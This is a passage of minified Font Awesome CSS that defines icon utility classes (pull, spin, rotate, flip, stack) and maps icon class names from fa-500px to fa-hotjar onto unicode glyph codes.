.15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"